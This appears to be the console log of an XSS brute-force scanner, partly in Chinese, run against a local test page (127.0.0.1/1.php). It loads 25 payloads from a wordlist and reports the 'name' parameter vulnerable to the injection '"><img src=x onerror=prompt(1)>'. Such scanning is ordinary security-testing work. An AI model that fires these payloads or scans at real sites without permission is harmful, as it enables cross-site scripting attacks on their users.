 [?] > http://127.0.0.1/1.php?name=1
[+] 检测 127.0.0.1 是可用的...
[+] 127.0.0.1 is available! Good!
[?] 输入字典的位置 (按Enter键使用默认 wordlist.txt)
[?] >
[+] 使用默认字典...
[+] 从指定字典加载载荷.....
[+] 25 攻击载荷加载...
[+] Bruteforce开始:
[+] 测试 'name' 参数...
[+] 2 / 25 攻击载荷注入...
[!] Xss漏洞发现
[!] 参数: name
[!] Payload: "><img src=x onerror=prompt(1)>
[+] Bruteforce完成。
[+] 1 参数是 容易攻击的 xss.
[+] 扫描结果 127.0.0.1:
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | name | Vulnerable |
+----+------------+----------------+
[?] [E]结束进程\[A]程序初始化_